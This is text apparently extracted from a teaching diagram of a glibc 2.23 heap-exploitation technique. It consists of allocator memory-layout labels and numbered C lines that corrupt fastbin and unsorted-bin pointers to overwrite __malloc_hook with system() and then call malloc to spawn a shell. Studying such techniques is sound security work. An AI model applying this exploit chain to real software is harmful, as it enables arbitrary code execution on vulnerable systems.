 unsorted bin
smallbin[1]
bk
fd
bk
unsorted_chunk
fd
fd
bk
remainder
fd
低
高
低
高
&unsafe_state
....
malloc_hook_chunk
->size
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
__malloc_hook_adjust
&__memalign_hook
prev_size
&__realloc_hook
size
__malloc_hook
fd
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
....
0x80
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
__malloc_hook_adjust
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
unsorted_chunk
prev_size
0x71
unsorted_bin_ptr
fd
__malloc_hook_adjust
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);